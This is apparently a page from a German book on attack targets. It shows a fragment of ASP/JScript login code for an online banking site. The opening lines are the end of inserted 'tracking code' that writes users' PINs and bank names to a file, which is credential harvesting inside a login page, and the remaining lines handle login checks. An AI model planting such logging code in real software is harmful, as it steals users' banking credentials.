 1.3 Suche nach dem richtigen Ziel                33
oOF.WriteLine("PIN: " + Pwrd);
oOF.WriteLine("Bank: " + Bank);
oOF.Close();
// end of tracking code               //

if(Request.Form("Gast") != 1) {
    if((S_ChkNum(OnlNr, 1, 6)=="" && S_ChkNum(OnlNr, 1, 10)=="") ||
         trim(Pwrd)=="" || trim(Bank)==""){
         ;
    }
    else {
         S_bInputOK = true;
    }
}
else {
    S_bInputOK = true;
}
if(S_bInputOK) {
    if (Bank == "VuW") {
         Session("Bank") = 1;
    }
    else if (Bank == "BV" || Bank == "") {
         Session("Bank")=0;
    }
    if (Request.Form("Gast") == 1) {
         OFX.Request = "Gast";
         S_RQStr = Bank;
         Session("Gast")=1;
    }
    else {
         OFX.Request = "AccountInfo";
         OFX.Password = Pwrd;
         S_RQStr = OnlNr + TZN + Bank;
    }
    OFX.SndRcv (S_RQStr);
    Q = ChkErr();
    switch (Q){
         case NOERR:
             GetKto();
             break;
         case R_MSG_ERR:
         case R_MSG_0ERR:
 